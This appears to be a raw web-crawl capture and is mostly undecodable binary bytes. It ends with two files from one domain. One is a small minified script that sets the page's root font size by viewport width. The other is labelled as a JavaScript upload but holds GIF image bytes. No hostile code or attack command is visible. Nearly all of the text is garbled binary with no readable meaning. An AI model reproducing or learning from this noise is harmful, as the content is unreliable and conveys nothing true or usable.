p�At_��(�u��<D����r2'+�{t*q��NEF�,הp�"���p�X����,�����XS��p (�^�!eͩ��2V*l�M�-��?L�K���}j�Y3�����$�%�7p�VX@�/Ew��.h���+3p��M��U��;�@ Ah�l�Q�@��uò�;��b� (��	<L��7(��;F��E�N��PY2���d�;����89�,pJk�H<L8h� e�u�i�6��%1�D�GP�� ���c9�=D4��B0B��G<�������\�S�#��a���4�|0��%GsƣX��:�S��F�x�щ�"I �� P�
d�zGA5����s;(��t��XO �p2b��?��J`�Q��/p�ٱ��!���`ig|�.뱞��L�X�� ,x�B TAM��ɪ�	���
�-�j�
hN/���P:o����b��	7��8�xส����� ��"[�B�?<�u���+{�Q<<��:m �׸āBD�|��Q�#C+� 6f���<|�cA����� �4�[�״A;��Gg�+Ã�"����X���C��@h�]�ݓ�	"[(�7���]��C4\��!�y`R��^3���?T��|��D�R
V�x7�����LJ��\��ppX�D�������/3 8���Z��� ���Eq�xEp"��"w�4�4,!p��{;��8|�;��C 6}+���>@�}������%Q����<����#����v�	F@\3��ߵn�q��o�x���D"A+*V� !��P2�9��$�o�dTI0��)���2&K�)�p���JO>�$h�� ��y�iQ�A���O+��!�?(1 @�0M�	7nL�4�]�w��Ń��Cܷ2�a�
�,���˿��Cq�#�Uc���7ܑKG��a���c�����!�,�M�(��PZ��҆�4o��]2|�ش��&?��3��\C�/[�l�[�F�A�������#�ŊA���_+%�p�O�D%Wf�	�_K�3cJ�������2��	�� O���(��)����#�0��z8L���"9�N\n�2y�%�I�h�������� t����2�0�LS�� ���C�����
�,"���8 ��`��b�-м7����7��0k�d���Ђ K$`�:���m�3'���h������>��A�"�ˈ�j�$$�F�O��Ȩ�V��V������U4B5��J��+<�^���¢ ��W@d���!
C�`��L�@���.�x2���o�%������8C0�<�����al�#-����r��J�T��@"��	6�d��6�6��6vsS��t���8����İ@�C�1��������I�d�H��"�Ԣ�(%� �TZO4�d�����Ɉ�����@�`V���-A�\������L/��:*K��� ����V��ٮ��L�6������ /��jG/8���A0����b�!y{��4,��'_z�!gJ�#�����xC 8 
<AOuOj�X�!h!�6���?p���>�ݲ(�8�:�	��R&Y���<���G��#��6��B�������$�r&��dտ��㏒7V��V��߀u1d})����ؤ�d�c�`��Y���awi��d�6U�b�Mڰ��aJ���'�܊]�#D #��+�Yt3@�c��̒���i�� @7:!R� \x���U��	
h^��D��Q��*c�2�XB6�㝔�L �B^�$ҍ!pc���J0��T2-�TE�&>��CT)I������/)��)�X���� 2� O�CJQ
��5��k2̃��u�����?h��Ns���F����No�Q�6"P�5�\ N7<�Yi��{������B�q�ch`D�t�T
{4� ` �p���� �

�=���m��(,#
�" ��?D�91��
 �!�)�?�!�!o;Q� %����T+�TF|��d$Np���7�#A�K�������|ZEZS5\%E"R��,�+�x!(;��?,A�.�@0��D�`�8�!�ϊ���e��S��_v�
!ap�CL.p#��
A��t� �&���r�#2���e��MpJKJ&��	�"�S�"tN��ա)*��P�V�g�!��C��ut� �*HCS���he0�
2��ddgZ3 	B�nޑ$"�Ȩ�&�x�%��``@�����J%�ۢ.�~���Rj
��z�X��&ɵI~ 0�(+R����7�DSl��r�D� �q�щ.to���1v���!�i�J6����|�"F,�-@�&u�Wr����-'�I��vU���,`��fYg�
z�p�2����F���P�d ��j+�(	���E�H���"���2�o�1#����\B ����r"�DP�\(�dZ�Ib�)r����Ia��!�QS�FaK�*[�B��\^� ��*��$�+pF��21�?�W2�� �;��(&Y��Ы������'%­pZ:ؖ�St1�~d�l@( t`�va�h�+�q*�)3���.j� ��;t�]�v1Ƀ�s��D���8Em?&��ZZ�L����~�"2��S��IO�*���
��Zf��=@��I��������.��A�*'9��. �0=x�z����  � �?�A�9�e2Xv#���O5� ����n �@��d� ���uy���0��nO"h7`,c�(� ��@F��Z5�c^K���w��3�P��~#�P2��P��*Y�I��Z��:�o�V���(��&�F]���@J�	��8���e8�sm#��P�[������E����!!��5
��W�xA�
�p�7j8�o���2� #�������v�?&�?�XKu&�Li35\�8�`�.�e]h�8�b�tv�*#������=�}DfM�8��p�H	�[+��ȑY{��� ��)M�J�U2"��\���W2$*hj� ��DA����Em0���J�`�` \�
M�6��,�,�?"` &�p1#ܰ$�V	��""䘠fH�V�+���@ RP�(A�&�����$ �<� p�b�%�y��� u�/!"ي'�H+P������@nڠ*�`H��S>"#�l��O�ġp(��^v� B���åZ�����AD�k2���k��ɚ+�bH�� l%"��ktT��Z��L0 �@]p�C�^��4'ID�4Lҁ	<��>�Bvtϛ|+��oPV�/V*�� ��zC�!��y�A������ ���-#B��H����!3|��%""Dj{p�"� 1>��}� T����ʌW��Fk��A($��j�Ngb��>�+���`4��C�T�@ʭ?>/���6��e4��+ �D$�`�$c:M{"j�"��ʎp�O%��?�j�F7ؠn���2�!%f"��e�d"e�!�밮0±"���'��TB�JI���8e��A��1iZpB"�L�m̎��.�W�&͆�)�� ۍ�lmA5 UV�	g� ���0o�0�C�Z�ɧ�@�a1^�-t�&��a��Rt��� 2���� &6�&%�0�ѥN�-� zcJ�a	*����;�����(��ڰ�
�5�S��{��$������O>d � `~N%}�%N*?,@)<�k�2�� �υT�R5`����R�"'�}jR�\�1��} ]p�Y�����ÿv���Ɓ	�!� �d���m��� ��%�C��U���K0� ߼�=2�Q� (+b!��a;`,��c)��ؘ��&���"��*q��L"���ʮġD�S��*����B�)��|��|`��.� �W���/�=�� i�*t��@p�`?(ri�o��@��"֤�C�%Z c1N�1��Z��� !`�~�Sz =&j@��0S &nDi�1� �ˊbb�dJ���: �'e���>k閎 ��R����"ԃJ� ;o+�����/��h�{BAJ�l\­"� %�3?�Q�V�.�B C �W���&?�� �k �Cŕ	��&	�?3%" ]�[��4#q.�\�_���!"�
�����v�I��!0��UT�C%b?��RO��n�"Z �h�ȡH�T1VQ��e^UGQP����&��N����2X%��6jhd ��#�����6IY���q%(��+uR y�\�L(��-U?��n�^BS�sUf��Nk"
T5
�H�*^��Kd��,��=lP"N����a3}�56R�1S�p��M�.B"x�fF�Z��\���cHF�Vi�*E
��Vk:���� ġ�Rf��S>��BRrCBl�KWbU���`>!�A D��E	���0?A���h�D&F���}(�j+�n�R	VV0��5��K��H�_�C���î�n RfP"��(r?ea7����A��|�2@��%�� U	�;NF"�aJ�dǱ"�){L"r1eC��Ss��+X%�{>%��=�.���5i`�>"�=�".-a���~<�k
�WJ%S�cH�h�Sp�&�&
�x�,N	�~dY�t�4����S gQ�$|.'W�jQ��)^������*5ЍU��C��J%"6��7$�T�f�(�w)ut�TF*$�h��$b�lfok$�3�"�+U�:�.�2Bf_><��B�Jͧ<Qw%��%v�%k�Kk�&/�MW��lo�
@�6x�6���(�R/�D�gx��$�1���L� ރ�Р:�+�8�Xk��	OC N�3#B�&��d�C�b
5MF$(;�F����d3�KHI��4j����X<����+�:��U$���2�
��|N�<	��'�m�
r*�F�&)/����E~�"����0KTU��U�n��R��%N1�(� X���Ѫ�M��3g�>�Kp�2�n�d�i��C�8�Y"fzU\��j� �l�M�䒦��)J���02���.|�Q����U�šh��$H"sѶ*�St����tUZ�K�h�)&�L��&�"�Si��>��x'�&[eD�K�=�n����J�0bY1B���Ү�6z�#v fI�"B���:�e�ioB�gow+���W�^���wp5v���0�E%#�$��۾Ae��+�9��+B.�s�z$�̐?�{2"�AG��|PE�Ĭ��)��L�8)0�D�J%�C_�Cc�&��1�x�����_��>�IA&`T.'�b'`��0�VX���%fڋ|n�A]�l6 �,�q.J;#�6u�q�����*�	9��SIÃ�ɹ�ߙ>L>�y��&b��,W%� �d��~Bv!p�k���.>�k}�tw��,���.#^�"�&�V�nbk%#@�zc�"A�i�A��6CM���F ��i� ,{S-{����k�	�/��
�E7�^� xs���㍀[���I���BJeEJ�	=<2���ah�A����x��aTr�ӂ1���Z%�����'LX���*���L3e'H��K�sN�n��n��]�DWEDO�>'����qd�4�;'�$g����4Έ���R��8uC ��C��)"����#�Eus:`*e̵����D�puW�ڏ���f�!�2|>*�Ib���n�����g�+���i�D��RGǛ�"@��}D}# \�\�1{S�a��|`M�D��Ӫ���ʽ�u2�4��X�u ��w�6��v�+Uþ���z[%�b��E���"�]"�
J�7�t=���t�9X����:�!"r���P�Mܝ��`!�@����"R̂B��*��LW�-���7}`i�i�9S���c��΋��gm2��$`���@������#C`6�4 ��[�i�VdDǜ����g��t%�o3-7��ۧ)�a(�K^��g�����e6����.��O� ��ǧ�3|�L6��{,�һ)�Wb���g��Z՜����t`����6}����Og�$� �x�]t_�!�_��������b�#��H� t���/�!&\���!$H�ƙ0-d�4�M��I��.�wKȑ�'�޺:4�3�������`�`�<~�/�8�E	�71\��B�:���?���bu���	����
Q�:�����֓�.-�8ׂ[�g�ZЁ�?DaH�����A�C>F��?Ɛ��7𠎞���A�˿j���qC �����,��U�q0���sKT��D����@0"�y'Z�����r#d-M�6�g?HhC�6&nU��`j��~+�o)S�Y�W���V�]�ɓ����y xPe���?t�E�[v���ZA����AP��a�!�c�5�[A�9v� g 1�
�t�!�2BA�@[k�A����F#V`Ex#�`A�h#`�A�����1��B�iH��������h�D��TO:}��o�e�g�wKF�^8ߤC�S�]5�z��W���7X�"��`Y�\�`]qY�փlM_2bDg��a�m�!�%�bP(��AAB[h�AJA� �i2`Q��@������MܓI�pA���"jeD�XB�?fI�OH���DkO�eWu����LTU|��{�y'�,�+�PK!��zV�G(A����h�Dq�mLvy��Az�Q\�:�-A�BY%�T>�$d��vPD�EA!=��k��@Pi�����y ���l@���Q��J�A'�ȅZr�ϸcs��?�!�5S���4�0�3grF}sԝ�3�A齧8V-��TE�c��~3>�SVa%�A2��PDY`�+ '\cMS��%��Aж�unX�b����1��Tu!�F��4y��V�BRw��+��bT&wX�4�HP�EV��q�hT��4�M��p��H�%�{�%
�}�s�Q��W����8�S�
X&GI�ad2qP��=�C-|Y��$�����I��*XA7$<v����Aa#0A6��uT�w��� N����d�7Qּ��{��	hpB=��pxCO���ƞ��K!�Q E������ �S�˩����R*�#C9�R^��AR��A���Ǽ��BJa"��2(���'Ew���H��A8�����j��@�Q`��z��x1)����ׯ~Ae*Z1S���(.+]ُ�(�}�22i��BG�0`�����bVɑ�
� �L>2�����6o k��t�3�E* ��T���"^�3@'���$M�G*Y�7���~��*�������QX:�����(Q��-v��=*_j���j�����5%�Gr�c��c����do��a��S��6]�nL�����:���>���|�%r��WS���04>ٛ)�Z�.F�O���,�FE,�����Jp��DY�H���l"/�L�#:F���0�ַ��7��`�a
�챏���u��x� ���Uʓ'��� �ch�����y�S�jK�� �����è����r%HN	�����Ɍ�D�pR�0��q�#o�[>�� �MkP����b"�Jp���6����L�4��IWV��S�����R)Q��Sjo؏ ���V鿉D1`m�z�ݵ��Ǥ��;�9����1�X��Sw(�n�#���8����bD'��g�����Þ����(�g񴷃�m��5JAE,Ն��1,�7o���N�����/��7��9�e��^�����>(����� ��}��P@���H A�7K���~v�"?:�,$r!����� �����S�`ڢ��`��)�d�RX�+;ˡ��� �,'1�Θ5�v�OMaE�sK��yŝe%j�wJ3E��,�Kܾ=3��g	0��G0�V�C>��c`$_"�Nn�cXd�����ɩK�
�,�7P]��
щ�:��I@e3�P��<yi\��j������R;�ӥ@P}���~.��I�C��fM��fO�N���Y��0>e�����UډWQ`�#�	��ӏ��F6���n���>p!�yH��a/�?^�:, �H>�`a^�b���Xtl'\	��F�b_�����z��#S˒x6�*�1�ϫ��ۯ��FJ;���M�Z�h',Yњ�a�z�rl΃��(�� ( :��M��O��nmX�3$`��R��^���������vT�Q�2���b�Q�xd����ڝ�;2h��_�as}������6���^ύ����Q��ŉzzJzl�^>A1Ő�xg�o����P���=�����F�L1rY�ݍi+vi�)k��pA��!��!�ѕQ��5�W����`��Q���(3v'�bc�qM�|[�b��iH�(�5}نy��O�QzVr)�L-�F�d� S�t��;سvA�d��:?�h|�}-T7�'Uf�WQ'SqP�ef�i�Vu��bMa_�Vu�E}�t��g�v�]k���}RW�F`�!tN&�FG��(K�D38�U��(6yF�q�_��T�uH��x+6�svg�nyHL��A�kS�o�aǴ���H:v{�H0	O� ��U~C|R�U����ubUj�gE!��ԗ�@q�fx�%rp�Nɴ�[�v
�zx�n�� �VHaU�=�Y�K�_,fiD�T���؃��7�v�fF� +a�*�pS��9��S�gJ�a��Az獅q7B�u���@PUL���p�؉�����|��b�����7[�in�R�
���G�e[�w{�8�aN���t)��q�u(�Y�H��nx�_�P}�hj��b+am=Ȍ�!~P����y�U\�EkIv�Lxdut��}8��& �]��5�0v�щ�؃����%f�vZ�ՉXg_k�d�f`�	Y8A>wup���q�g}��f�U�{C�`��vt9`���6�A����Z\��sK��D�E�y񉓷��u?UDv4iP~CI�&R� ���Q��I9g�W��}��x�H6y`� [�;�Re��?�rT��7(�'��uᦆA�j׶m"�*�Hq���C���({��M��d�Ś}���ׁ��2��as�/W�Y�R'���c^����x�� )�����a�VyD(�%gA*8�sSdES�d�%h���FS�:�x/tX��T��G��H��9v���(�|��v�����x���P�*�F���2:�&2�����C�3�:ѳ����f�uT��jT?Pѕ:ء��O��/)im�mD�x;h��xk9g� ����!$�I����t�z�s��G�'#  s���N�N0x��K�[�J��!z�DўUJ+9��hJ�I��u�9IV;j;_��g�GX ���XMI����:-gqA��ݡ>�c��.����(��e�40E����%	y!:�-�>/y���}�TР�u �TL~H��u7����i"���<5��R����4x�/��?զTF�q���4�|�z��tj��bז ���K����"�TA��z��hU-Z��l�cEz��eYU&(X!by���*W�X��9�L�Y����[��~0RMȍ{�Z��r\�l:z{Y��lנ�>��+e���8XEn����R+�b��29y�%���bJ௩�}&]vs!��z+4�0OgQ�O��(@a��H$�
	_��J��Z�Z��j��G�:U���Zm��f��Y���N\��d~��	$U>Ea	�d�\Τ[�T� y V`e�2@��K��e,�&뱀�N;�"�u��jsp�������b�	���p	��>J[�t	�w�qA����%l �
�"�Bz�0��'${YW�{�R�im;x��ꛛH��!��S����gA	����u�xIVB�
��$�!�
g��x��Z���s��v���M�ی��Y�1�*�'��z���V>E���y���cE��}��Hׅ����4]���(Y���yiV���U����m,�_����z�cV˶�BtƦ�F	ʓG濎Ḱ��R �>b�Y#&~b���i9|`F+Q���P�y��qHku��]�ųM<#p ;s�W�`˄��`k3�\ /l��2x�48��W��ya[ڞ?��ַu|_����tMa�o��<y���  !���xT` ��S|��h
�-��OZ���+_����qط�!���w��ei�%���/x��SiŻ��v����) �CՃN�G�H6Xx�j	))��O�q'O�S5v�	��6}ܞn�b�ZB,f�::�\z��G��� ,]t� -8Q /FP=ek[M[��m�b<D��Xm�y�l�ԉ>|��|���|4�Hg������S�ذ��<y�W{H�����%����ث��
�����S!`����&+z/-l�u{?v�tg`A�%H {<�L�F�/���P�E��0}�}W�k��V0�Ak�� ��V+��(�z�ܰ���Q7k��:E�D��Z���!���
�O����|��G�	���[d���� Ow��;��&7�@��/�~5�X�ln7�Pˆ���ɸ����)r����h_���'��I�S���ô�6Dy`$gQ��,�i˳w�IIEJ@�D�J�y���贌:���ғ����c��VqbX�����d��N�<M@�X�G�a :�� �ā�$�c��܌�������Q���'6����/���Lr�lǝpJ-�]�u7�:�L7I����~���,^�����̐���\���m���8]�Z�),�S=��jy7~}3��2�X�;��=sn��<��-#��( h���q(*�8��T��z]m�F^��(�D��G�)'/�%�AR�*'��YB3�R����Q�"P|�=�
)���S��&@�y~ \A0P�yaN��qv��|�X*��{�#���%U��XPF�]F��Z�K�y '|q3\  x�s1N'r"��F7�3�X����!�A�c>7a F�`$�H�Ft�r@�ADTdK��>���<(�U'�g!Z[��4YK�� �B�]�C�}403��|Q�Q0"�����+aP�{��%|1��Vp*�#3|a:@>8AT��B>A���c����b�o�V�b���Pm��_���U�:4��q3�2�yqG��_M��X�{ՠ��"� ����p\������AAߞ��!đC�&C/��u9Q���dg�i�g��}4�\�m)�/6m�v^y�(�Jȱ%\��_RORHs�*\�9.��#�NB���:'7?e�B6�C���RA��)0q1/j"O�S��aY��Ϣ�]*6v�:j ӑA!9�Z�aU�0/: �g>б{���0P �F~�d���`i�B`�y4B����6l��ǿdB`�,��?+�0�c��@��dHT �<�$H`N��p�ʤZ��U�Y�RMΛ�`���D��p��9��VK�e��aE�E�A����濿�]�)���o�E�o�A.,��������<p�Ȇ�$*�����x��V�r9��/`�z�n8��@�T��c;��񩰕_ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/js/abcd/rem.min.js
body_size: 687
content:
!function(e,t){function n(){var n=l.getBoundingClientRect().width;n>(t=t||540)&&(n=t);var i=100*n/e;r.innerHTML="html{font-size:"+i+"px;}"}var i,d=document,o=window,l=d.documentElement,r=document.createElement("style");if(l.firstElementChild)l.firstElementChild.appendChild(r);else{var a=d.createElement("div");a.appendChild(r),d.write(a.innerHTML),a=null}n(),o.addEventListener("resize",function(){clearTimeout(i),i=setTimeout(n,300)},!1),o.addEventListener("pageshow",function(e){e.persisted&&(clearTimeout(i),i=setTimeout(n,300))},!1),"complete"===d.readyState?d.body.style.fontSize="16px":d.addEventListener("DOMContentLoaded",function(e){d.body.style.fontSize="16px"},!1)}(750,500);

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/2c9b1fe5-9c20-4d5f-bf64-dccebf2a3d1e.js
body_size: 59356
content:
GIF89a� � �  *0='2)D(49!"/%<<%.9.5J,GC,I66%+/+20?V3NL81<4@?>BK>H]6V:9WH<YVBdND/4=J>JOWAVoAb@K9=GOFHcYIn5QvPQDJSZjS\OSavOlEPn[VBW@?ZW_]dK]i|Wsg^{Y]�Pc�o`5)^LV`HF\jZ`}eh�DhPJf_Yh_ego`oglcs�ltJh�Xn�8r�Qk��rF;qXQpnuqx[qxkqw�o�vq�ip��q�]}Z}|aXyfa~{}��|�E~�^����RM�pltv��u��g�������o���6B�j]�qb�wn��~�����M��d�S��r��v�����������Y��n��������n�C��JR�yi�y���~�������ļ�.ǡ_��Z_�z���o�����b����1�/��Bܨ^��nn�y���w�����������������������w�������/ݮD���y�������ā����0=�0��B��N�d��h�����������������¼�Ǐ����-��-��J��]��a뼕�������Ţ��������͡�)�8a�F��v�˃�Ǧ�˫�ͯ�Ž�����'`�(o�5z�)K�G��Iz�^��v�ѵ�����������ͺ����%3�[��`��z�׏�՛�ر�ٺ��������ѽ����9E�H^�Zj�u�݌�∳�����´������������kw�w�ꂐ돞暿���ɻ���������������������������������������������������������!�NETSCAPE2.0   !� 2   ,    � �  � y	䥌כ$I�@z���v����k�(L�01�cG�` A.I���}���\ɲ�˗�t��٣�(8Ǩ����������УC���i�(S^���بj������̔ׯ�(,�&F*�1�;��0��Ԩ��x�-�Ǐ<x�^
�,��5k"��3ʘ7�رJYhS���e���_�Ϙ4OU�F�4p������8�ȬYHРY�j�@�(�\L������}�J�{G��˪�h�$q�ŋ�t�Iٴu����5�����%���]��>#�dK�;i��*y�4� �6YIĠEZ�$�P;��V&�x�˄Ñ�?���a_�@'�$Lg�u�a��cv���8A%C\��I$�XbI$����%��ȋ%��3N}j��"\B���K
�K}��i�&�Ey�˄\�D�>���?��e�9��aK��b6Ea��a�����b?�}��1��bL5�D2�%��QJ5� H$��FWءVM���P�FI�C~`B�#���˖\R_����d���5k��t�9�Lp�E*�'x���L5����,��"�.4>���rI��Ǝ�V9r�@�m��@���ijT�P�U�ɪ���3� c�_���>�d�O>����8��-���$lv4�">�%��.� ��#� m#��d<� ���v��`
�� ��nc8�ȻERA�z�B����_�0�%?򳯆攳O6�yA&,�M��Ԃ��
;F~�L�^2�$#K2p$S
� �p�A��e��Ǝ+S�F:R3�7�w�@;��H�j�EѳT~�/|��_�d�r��C��W���?\�bw���؝]�w�6	��>��ٖ���1ERHA�߲ti�7rxzL*�)m��0&�M�blR��F����M>��BK__�S�}�c�K�h���cH���	
�N���1�A�� �u	�=B
�:�#�&��	A��P<2��4��`8��Lp� �<e��QaX�8�)��=_%�`�/4Z�/��_��P�~��Ġ ��ol\ 	6����XG)���?��	p ��ІGLA	d�R����42ԥ�F`B<є)b�BR�я+T���5�A2L$�0�C����Cf���F6��M��E ���:$0�4����JR��A�"��K�R���p7p�J؂���_��	L��"������Ê5���?Z��� ���Dzs�h�,~��f\��?�1�!�C8y	-�`�+��\���tBă\Au@�@�@���2�oBB�D,F�e B.S@�bna6�BDp�l�\� �9:6*X�J�I�>�i�A6���zS���8s���Q�Ƅ���ᄤ��iL�Oյ�M��"���^�Om�V�"� 5Y�n��%�\�P�� S	)�A�����?i��5�K��I���@v�L4Bf��bQ��mh��E0��m,�/�H���&�"�� (H�8%�E�*"B��P("�b��jV����V�m A �	"� l�-7č
�Ʉ���xd�k3�ʼQX+�*ϥ\$�*c��K#���:C)�F3R2�`�%�}��O�ҋ��
$�&�[��"!DH���	PY*��Tm��Ut�<(�x�[+ "�7��l`�`Z���f%�@��D�0�Z�������F����Dyۍ�t���FO�Q9����Ĭ�zZ�"#��ƶ���H�bhk]
�"���j(����R�}���@V�Yf�(b��. �,/���<����Q!y��Q��P��/��t<��X~l�)�:��Y<v��-<Qk	����Mx ����[沗������-���`�'<m ���f���T@�6�a7�w��l,�3������	��n/��p�3��Jע���7P�N�kB���^�!�u�V]�B� l(H5���"�e)�̫��WÐ['�!)��~ �-���jM�P�\�O�p�)�d3����1N�@�n7Z���G7"�c�R���,��^U]N� �R$��H���f%Tk�.��X(^+�����:��ҟ��'8z.���*$a�[X������!����:�QLU?��X�����.�1*�їZ����z�Q�S`�/���~�KY<���5��/�/�cn����-?���r�M�Ϭ��	��5�p��6�8
,�5���kp��QL.��$��"�Ëd��<~������tt�ۨ�i�#��s�����8��NR�GHrK�����:X�c&��� զ�"��G=k=o��� �V0GP(�l.�  I�{.�v�t/p�/��|�qv@*ׁ�
�� �Fx�PS=fi��S��H4�	�0
�$$�-��� Pg�T�4EZ�g`M��%
Fx��`fO<�v3�G�VT�� �Z�q.���Qw�˶lm�wt]�a)}�8L"~�r)���
� n� n��S8��T9� 
1
�Sn��!_v�M�>8zg P�kE���^� ]�zGЄO 30������1��K�p���aVI@��L�@3��wl8ol�$��r�����@��Đc1�ps"�7%C�@�X3�gjj(�p�W�J:0z��E�T
�X��UPpV q������pp�  \6�qG`,֠B���-��'�8��r��,�}��n� n���uSz�W��-�� $ �Zg��W�S��T��t�8pWu7�zuP��`� �PWeJb�ߠ��@��xDi�p�.�F�lI`,Ӱ[	��1,	5�1�|[y`}�
� n�P���hoh���c@x7��)[�Ws�:�D<�$�()��䒀���ea�uN������`�P� �dJ��	uP ��Li�Fi�p`{�wʦP�rg	{�wp��(�B-�r� $y�^�@n��
ci��
$X;�
Ϙ"~�|B���) �x%��Z�Z�pz��u����fA���Ű���ŐWu��	hP�)�� �Y�  ��)������QX���`	���Pp@Ftmp�	��V}����yP�/�czP1��3#��	  ij�Z#y�H	ӄ���Y� �_u��Y�P���d��
VPLi����I�(�Ŧl�ɆX0vze��;mp-��;S�;e��� 	��
�0��x�����}5���P���R���0���B����M�zyDӹZǈu��9k�&��`��0��M$� 
��l������ ` \�u�x��J s�Ww0<ad<�j<o$mP
��@�� n���r�:�7R#��G�"*���
V�:�(J�����.���_a�̺����	���i_�e�P�`k�k� ����������fb[$Ӏ�S�$QnD<R �*	���� �xtP$U�_X�G��ʩ$p�㠄��YwD��O#�P�
���	�pu��� �b�f������p�խŠ��X��Z��*\�T �G��8�l���R Q@ |�mp��`�0��J��h��~�o�3�m��G��q
 �a�z�z� ��b0�0z'�*[��#0a p�p��p���y�@	����A�q0����F���lԸ5pP1Y)@A@V���re�[{���^���0},g:��>�=�	�m:s	��F�e�xJ@��ԄK��� ����P�-��%�u�z���p�9[��
���@8���'�E�������6�K����W*Fd�A�[7P<����	}ѥ��q�E��k*�bh�`*� ���B���;���g�ɻ�Z�+�0��u��0��p�+�e�
p�[��P��	��Z�!�X�vJ�\���@Z���lk �5���W!p{CV0 [S�e��k��a*��a*�p]��"��Ⱥ� +J"��: z�`���;����}��u���k��[��yá�� Sub �(/�Q/\L�q/��[����yFQœa0��l`�dZ|�{��!�Wbh����j�RAt��Ӏ#�k&��|��3ax*�������0��L���t�[��Y��6��R�G�a�%k �7����ʰ�X��nv�)�S���7z�ʭ��qp�Q1�+�,*D
A�����>1��pYǬx��z���
��
�<�.��{\�6Z-P�p��GP�Hj p� \n��lb�l�q�KӿuJ�AR@@Ã����9 K����6e�B�`
�+C�D7�[�� �9������F����Z���׌`�UH���X@�4���k��'P{"6r��l�l�P)! ��?�CrH��fp��tD���e�<q����m	{+�F��0Mc}��f��M�-,�n͘�@O u���aIP�?@��a��*����� �����|T��wFj�FHm�@)�<���#.�٠��ˤ�;O@�ʫ ��	�0���)��¬�
����˸��۾���Wp[�Qnf��Ғ�g�j[`	ⱀ�=� F��'��70li4�e �0��_u�����3�@��$X�"8�������^���� +�u���;{� �4Z�@��`�.�
�۽m`�cUX��1� �g�=Ż����� \�:���'��FT|A����`�!T@Pi@8�`��Rו�(4.���� aP�N`�H� 3���/췋��K孠�W��߻���_��F��W��� �W{�L���z�	�'7�p�\"`�l�eh�� e{d$i`@j@G�@�Ֆ����'������P�N�ҩ�@ #�y�����
���K�N�	�����{wxE) � ` ��`�-���"`A	�J׍0����q"P����Gʠc �Z����4��Nɠ.����>�_@D0� 
���u����.�T�4�
���.
�����W�O�� �ݵ7lu~h$�0�o~� ��f~��UV���3"O�s�'$�4�)~0�|4�Ȍ���N�8����:�Z��P�~K�U.�U.�X�e���P�.
>�q� ` � � IP{"p���<�� c�Pu�DQw\��$���3�j��cl#�}��Ć� ��O��a ��#0<��`�}���O�j�����ջ������N ��Z���` � �?�(P{� aႣi��@ �f�55X��a�'�p��$.\�-�R��4vL6r��(K�x)33fH�֔�\$J.]����i�'8p�1A�M#X���+��Meժ.\��~�Ji�֞Ť��A,E&ݦI���\\ @� �*\@���856�YHe��#  � ���7m�L�\S�1$���\9
���6M�TV�2^�\km%J�>Di�N��)�9戥��롫����3'k����x
"?#M���a����n��
�(H���P�H������N�)B�Tf�4JRC�Xri5�RS��]�3�Vh��J*�v� �C���>� �D���B9\��I'��#QT�:1�C���X �t\� 4@� �f-�����X /\�`%���7���K4p@qĒ�Zz馐R�<���E�Eb���'\��G�sw� '�*�?4�+J��b�>�*"���P�h�Fq�!���z��$���->�"J����-�xa�H�t�i@IL�0�$�T�(b�i��ܩ�V9d�/pP��� �F�D�hs��O(!��B䐃P!���r��Q���xRȼBE`��j0՚$����\�Ȋ�x�%"�"@����TS��egM��doj��:Aĵ�I$=U�6��6��8�8����B
���/�(Ī�ؕF+v�ĒF����+��K���ηGj�$��-H��i����~��D�� q^Ǳ8���P���W��IV#��v�]
���V��	jc�s暳� BEl��*��\���j����^rqڑL��,	��w��0� �- �i��/��v"%N���D��� 	$��ƴ�`G��v�6S�y�E�z��C���i�<��-�i����=�Ί*ؘ�Iux9]��W'I� �h "9A��&ܡ �:
.�kLc�QD��� wP�`м��W�0߬�7n{݃Otq'
f*��"��`r��hS�> �h?��r����o�3��jԺ��/��y:`���( 
>2�\��F, ���-Y��۸��-t`W5�W��5�Q��z�A�2�8k�b�H�!'�@k(6����C�, �Y��`2�+�kE(��ğ|�)T�Ѐ#�`Ġw��� 4�R3��',�|~���t@?�`"���q0	�I2&=>VO71ŰT�^C�0�.�N\�8�@�$�� }�t 4Y��%8��|R�o�{-Q��`,`���������jp$A0�� ��Kk�q>���`��6��\8ACB7�P%����f�Mk�"�PDNs��E$�}zBg:G�C��G=j&�U��-q+��?�1=L8Bi�� �+�_V�@-�<��0C����Ǌ� B��o
�B�*v����}��d����{8]�kd��9���@$#�"�� ���,����R���>���\�����Ā+�� � �t�-<$	��jЈ]�R�B$�X�
��H|�%�m�E$�j�iZ�M��j��i(C&o"\�	��EC��c'[Y� � ( 6�����Oݧ�xQU�5�-7�B��2 $` x�@lP�b��,�@�Юa6xX��L�xY�*V/��L}\!���E$CY���(
�2��Ԇ��@zU�^����<�s?����k����?��RC� .0��e&
�2�$P��@��K���0s�`4� ,��0�1�-v�T�V�Ll��zK,vR�]����.�U�HF�Z:l���
 ��9�D}�����S��eq[�w�T����^ 	�X�@v��i�B� ~�L`�F�BҀb�M3#y��6
^��c6�s#��H����,��x )���e1kYJ{�ZΦ�i_���v�HeuL"�#�� ��B/�#�(	b�(c,�+� JP.|@�'ԁ���U	=�g���S)
�D$B��\Qyg!��8�@�����۽0�� !�(t���7��hJm��� ���� ؂ئa��H���\�5�؈x�

q���9=1�WȘD�g��.��tю�v������w_y"s'0*96�4h[��P�V�/R��&� Ufh� �����p:�?���2�,0��Yp������Q�f�$�t=w7���O?�v�3@�G` ��{��N"���ܺ�i�o�"�0 Ő�� =�p|�"��Ul�0��-_�t^�5`AX����߁3KX<�����[!��Ӝ�b���ii4�;�8 �c���H���;0�'!Z�!�vqQ�d�/U:��2�� ����?��-^�2;�(�c+ȁͫ8���'㿍!�X�?5;L@�3 ����	�ƹ��;8�L��:����x��@�[��*0�JQK��R��\� �yÂ)�h�lAؼͫ :��C,���S?X=fB�Z��)B��hѶ&tB���(��R@+t�I�BG9�������0 �(���{���&p�P��:<X�L�A8Ӏ��`�=�,ӀbԀ�B�#DGRh��+;^P1�*1@�E��%@�q��DK��B��,"(�N�9�Q���@��P�Q@�q�*�%ؒ-�U��� ���E:.e��� 	�E` ��Ѐ؀	8Ƚ�*<#�2D!,��X����iH�jP�<q����#� p4����*��3�-D�t2�P��!�3�B����� 0�ߚ�U{H�Z]��4�k���A@H:4��Ԁ	X������_���y���q��~`K�au�ll��<9'l  �(,��t/qG��=<��I����ؙ�+De�#v ����P�~�X*?��Ekh�x���`J(PQůT)����D�X�f�B
5E�q2���Ɣ|,�T(�Ľ>����<G�LǱ0VX��Ŕ>bLvhq`�X�������`ʩ��1��F(��_,�Ҁ�(���X�t��������"L�3@��ɴ
